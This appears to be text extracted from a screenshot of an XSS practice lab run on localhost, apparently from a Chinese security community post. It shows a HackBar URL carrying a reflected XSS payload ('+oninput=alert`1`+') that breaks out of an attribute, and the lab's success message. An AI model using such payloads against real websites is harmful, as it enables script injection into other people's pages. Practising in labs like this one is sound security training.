 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/xss/level3.php?keyword='+oninput=alert`1`+'&submit=æç´¢
Split URL
+
Execute
Enable Post data Enable Referrer
欢迎来到level3
没有找到和' oninput=alert`1` '相关的结果.
完成的不错！
确定 取消
Level(3)®
先知安全技术社区